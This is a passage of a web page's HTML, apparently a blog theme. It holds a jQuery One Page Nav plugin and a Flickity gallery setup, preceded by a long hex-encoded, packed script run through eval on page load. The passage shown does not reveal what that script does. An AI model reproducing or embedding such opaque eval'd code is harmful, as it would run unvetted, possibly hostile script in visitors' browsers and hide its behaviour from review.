\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);
